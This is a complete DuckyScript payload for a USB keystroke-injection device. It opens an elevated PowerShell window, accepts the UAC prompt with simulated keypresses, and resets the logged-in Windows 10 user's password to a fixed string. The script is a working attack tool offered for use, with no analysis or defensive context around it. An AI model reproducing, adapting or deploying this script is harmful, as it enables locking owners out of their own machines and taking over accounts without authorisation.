 REM Author: UNC0V3R3D (UNC0V3R3D#8662 on Discord)
REM Description: Change Widnows 10 user password.
REM Version: 1.0
REM Category: Execution
DELAY 750
WINDOWS d
DELAY 1500
WINDOWS r
DELAY 1500
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 560
LEFTARROW
DELAY 500
ENTER
DELAY 560
STRING $User = ([Environment]::UserName)
DELAY 200
ENTER
DELAY 500
STRING $NewPassword = ConvertTo-SecureString "Ligma12345" -AsPlainText -Force
DELAY 300
ENTER
DELAY 500
STRING Set-LocalUser -Name $User -Password $NewPassword
DELAY 300
ENTER
DELAY 600
STRING exit
ENTER